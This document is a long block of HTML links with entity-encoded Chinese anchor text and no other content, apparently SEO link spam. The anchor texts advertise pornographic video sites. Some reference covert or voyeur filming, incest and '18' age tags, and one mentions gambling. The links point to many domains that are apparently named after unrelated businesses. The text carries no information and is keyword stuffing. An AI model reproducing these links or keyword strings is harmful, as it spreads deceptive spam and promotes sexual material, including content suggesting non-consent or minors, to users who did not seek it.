<a href="http://shiliu999.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gzufida.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x5A92;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://hengyijituan.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;&#x65B0;&#x5DDD;</a>|
<a href="http://gzhaoshi.com" target="_blank">&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x533A;&#x56FE;&#x7247;&#x533A;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://caigouzhongxin.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://datuanju.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lankeer.com" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zgdzqc.com" target="_blank">98&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yllvyuan.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://leyele.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x7684;&#x6C61;</a>|
<a href="http://kaichiboer.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;vr&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://huinn.com" target="_blank">91&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yecsy.com" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x89C1;&#x4E45;&#x4E45;&#x89C1;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://chuangangu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://hmteton.com" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
<a href="http://qingdaoxinsheng.com" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qy983.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x89C6;&#x9891;</a>|
<a href="http://ladyshishang.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jsusoa.com" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5723;&#x5149;&#x4E00;&#x533A;</a>|
<a href="http://tjpgw.com" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wanzaihangzhou.com" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tlys365.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaofalaw.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taikangnews.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://e-wujin.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gywdyy.com" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ebanwang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C3F;&#x5931;&#x7981;</a>|
<a href="http://lx857.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fos7.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x871C;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://51blp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://tyyg8.com" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szibc.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luefo.com" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://52taidi.com" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x62CD;&#x62CD;&#x62CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yuanhangedu.com" target="_blank">&#x8272;&#x5C04;&#x7EFC;&#x5408;</a>|
<a href="http://pxflw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quxianwuliu.com" target="_blank">&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangxingkong.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taicang56.com" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://mcjj88.com" target="_blank">&#x4E9A;&#x6D32;mv&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;mv&#x65E5;&#x672C;mv18&#x5C81;</a>|
<a href="http://dqglpg.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weimagou.com" target="_blank">&#x5077;&#x62CD;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhysm.com" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV&#x514D;&#x8D39;</a>|
<a href="http://ynyyjx.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;18</a>|
<a href="http://chjcf.com" target="_blank">777&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hetianyi.com" target="_blank">&#x591C;&#x591C;&#x7231;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x505A;&#x591C;&#x591C;&#x6B22;</a>|
<a href="http://baoxianbagua.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dgguermei.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://cnslxh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://cntml.com" target="_blank">&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://leyele.com" target="_blank">&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x505A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianhefu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hcfdw.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zyb365.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://ulaiu.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x56FD;&#x4EA7;&#x5077;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5348;&#x591C;</a>|
<a href="http://cfnpw.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://weineiruila.com" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://jsonzhang.com" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://zhuhaitc.com" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zjqzw.com" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x7406;&#x8BBA;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://tlj88.com" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://it2688.com" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://zgjrb.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhelijia.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://hbtydz.com" target="_blank">&#x4E45;&#x4E45;yy&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://fjguanyi.com" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7231;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://yongkangmen.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F51;&#x8272;&#x4E5D;&#x6708;&#x8272;</a>|
<a href="http://maximemodels.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://thsqw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;</a>|
<a href="http://51etv.com" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://funfunba.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://315data.com" target="_blank">&#x6B27;&#x7F8E;18videosex&#x6027;&#x6B27;&#x7F8E;&#x9ED1;&#x540A;</a>|
<a href="http://kqnsy.com" target="_blank">&#x6027;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sdwfq.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;av&#x4E45;&#x4E45;</a>|
<a href="http://fuxiaoyuan.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://w1521.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lts000.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dswbg.com" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://msskn.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7247;</a>|
<a href="http://bjpxh.com" target="_blank">&#x65E0;&#x7801; &#x4EBA;&#x59BB; &#x5728;&#x7EBF; &#x89C6;&#x9891;</a>|
<a href="http://rzrqw.com" target="_blank">&#x56FD;&#x4EA7;sm&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzbmp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;av&#x5728;&#x7EBF;a
&#x97E9;&#x56FD;&#x7684;&#x65E0;&#x7801;av&#x770B;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://zgszjd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av&#x6B63;&#x7247;</a>|
<a href="http://sdhesource.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://scwtw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://xihuyigong.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzhjks.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;</a>|
<a href="http://ncizt.com" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x65E0;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiafangxiu.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dvdedu.com" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pinxinw.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zxyzl.com" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://baiyinghe.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bnwmk.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x767D;&#x4E1D;&#x55B7;&#x767D;&#x6D46;&#x65E0;&#x7801;</a>|
<a href="http://whcqb.com" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;</a>|
<a href="http://guiyangw.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pdslww.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973; &#x89C6;&#x9891;&#x4E8C;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gdydm.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;91&#x89C6;&#x9891;</a>|
<a href="http://huayongbao.com" target="_blank">&#x871C;&#x81C0;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdluheng.com" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://guoaiduo.com" target="_blank">18&#x7981;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://bxevoice.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcxgj.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://gl879.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E13;&#x533A;91&#x5728;&#x7EBF;&#x5C24;&#x7269;</a>|
<a href="http://cdnlw.com" target="_blank">&#x514D;&#x8D39;&#x592B;&#x59BB;&#x751F;&#x6D3B;&#x7247;av</a>|
<a href="http://gzxc99.com" target="_blank">av&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hyklw.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;vr&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://china-siyuan.com" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x64AD;&#x653E;&#x641C;&#x7D22;</a>|
<a href="http://pdsdx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://ccjqpx.com" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://myhors.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://shangbiaoqu.com" target="_blank">2021&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gdmdq.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niaonun.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x597D;&#x7247;</a>|
<a href="http://m-mw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av</a>|
<a href="http://napkinsupplier.com" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cfnpw.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://lxgkc.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;</a>|
<a href="http://iotfz.com" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x786C;</a>|
<a href="http://changzhuo998.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x871C;&#x6843;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jingyanni.com" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://nongdianbao.com" target="_blank">&#x4E9A;&#x6D32;r&#x6210;&#x4EBA;av&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x6FB3;&#x95E8;&#x8D4C;</a>|
<a href="http://hhjy999.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://abangw.com" target="_blank">&#x6027;&#x8272;AV&#x95FA;&#x871C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ke-chao.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x798F;&#x5229;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzbfg.com" target="_blank">www.&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyygo.com" target="_blank">SAO&#x864E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://121yd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;</a>|
<a href="http://hao-jie.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;WWW&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://hsffm.com" target="_blank">&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xianghuijie.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://farsunjx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x534E;AV&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://scsxsj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://minanshengtai.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://17ysb.com" target="_blank">&#x4EBA;&#x5996;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://sdhcq.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://dooluu.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guoket.com" target="_blank">&#x91CE;&#x5916;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://4bfv.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjxtq.com" target="_blank">&#x4E9A;&#x6D32;&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ecec8.com" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zzzjh.com" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cbydt.com" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yl2626.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://esaobao.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://guoaiduo.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://htlwz.com" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://aiyou909.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://xabcsm.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EA2;&#x4E00;&#x7247;</a>|
